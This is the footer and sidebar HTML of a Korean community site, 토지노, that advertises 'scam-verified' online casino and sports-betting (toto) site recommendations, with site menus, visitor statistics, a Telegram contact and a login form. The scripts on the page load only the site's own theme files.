    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

								</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://sonsofheaven.com/index.php?device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script>
var sidebar_url = "https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/page.php?hid=market3');">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=toto1');">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								비공개 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=mt_toto');">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=hdinit');">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=know');">&nbsp;</span>
						스포츠 분석											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/page.php?hid=powerball');">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=partnertr2');">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=notice');">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=event114');">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">17,497(<b class="orangered">35</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">22,103 명</span>오늘 방문자</li>
	<li><span class="pull-right">19,603 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,100,371 명</span>전체 방문자</li>
	<li><span class="pull-right">377,637 개</span>전체 게시물</li>
	<li><span class="pull-right">3,418,062 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,832 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://sonsofheaven.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy bg-seablue">
